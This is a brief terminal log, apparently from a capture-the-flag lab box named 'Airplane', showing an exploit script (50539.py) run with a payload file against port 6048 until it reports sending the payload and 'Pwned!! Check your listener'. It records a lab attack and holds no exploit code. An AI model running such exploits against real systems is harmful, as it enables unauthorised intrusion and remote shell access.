 → Airplane python3 50539.py airplane.thm:6048 pay.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
→ Airplane python3 50539.py airplane.thm:6048 pay.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
→ Airplane python3 50539.py airplane.thm:6048 pay.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener